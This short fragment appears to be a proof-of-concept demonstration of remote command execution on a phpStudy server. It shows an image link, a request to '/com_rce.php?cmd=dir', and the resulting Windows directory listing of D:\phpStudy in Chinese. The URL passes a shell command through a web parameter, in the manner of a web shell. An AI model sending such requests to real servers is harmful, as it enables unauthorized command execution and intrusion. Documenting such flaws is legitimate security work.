 /com_rce.php?cmd=dir
驱动器 D 中的卷没有标签。 卷的序列号是 EA64-8477 D:\phpStudy 的目录 2020/04/29 18:19
. 2020/04/29 18:19
.. 2020/04/29 18:19
Apache 2020/04/29 18:19
backup 2020/04/29 18:19
IIS 2020/04/29 18:19
MySQL 2020/04/29 18:19
nginx 2020/04/29 18:19
php 2011/02/04 08:47 522,752 phpshao.dll 2016/11/02 15:17 2,471,424 phpStudy.exe 2014/01/20 19:34
2020/04/29 18:19
SQL-Front 2020/04/29 18:19
tmp 2020/05/11 09:48
tools 2020/06/11 16:06
WWW 3 个文件 2,994,289 字节 12 个目录 79,520,559,104 可用字节